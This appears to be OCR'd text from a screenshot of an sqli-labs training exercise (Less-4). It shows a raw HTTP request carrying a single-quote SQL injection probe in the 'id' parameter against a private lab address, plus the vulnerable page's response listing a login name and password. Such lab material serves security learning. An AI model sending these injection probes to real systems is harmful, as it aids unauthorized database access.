 GET /sqli-labs/Less-4/?id=1' HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM